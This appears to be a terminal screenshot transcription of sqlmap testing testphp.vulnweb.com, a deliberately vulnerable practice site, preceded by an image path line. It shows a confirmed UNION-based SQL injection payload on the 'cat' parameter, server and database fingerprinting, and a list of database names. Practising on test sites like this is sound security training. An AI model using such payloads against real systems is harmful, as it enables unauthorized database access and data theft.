 (genmon)XXX 2:02
root@kali: ~
File Actions Edit View Help
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do you wa
nt to reduce the number of requests? [Y/n]
[02:01:24] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[02:01:25] [WARNING] reflective value(s) found and filtering out
[02:01:25] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of q
uery columns. Automatically extending the range for current UNION query injection technique test
[02:01:27] [INFO] target URL appears to have 11 columns in query
[02:01:29] [INFO] GET parameter 'cat' is 'Generic UNION query (NULL) - 1 to 10 columns' injectable
[02:01:29] [INFO] checking if the injection point on GET parameter 'cat' is a false positive
GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 21 HTTP(s) requests:
---
Parameter: cat (GET)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0×716b627a71,0×694f777a6f4e626c57657056545a474a71765
344544957767a7157547563706b4b585a4559425165,0×7162767671),NULL,NULL,NULL,NULL-- -
---
[02:01:33] [INFO] testing MySQL
[02:01:33] [INFO] confirming MySQL
[02:01:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 8.0.0
[02:01:36] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[02:01:36] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/testphp.vulnweb.com'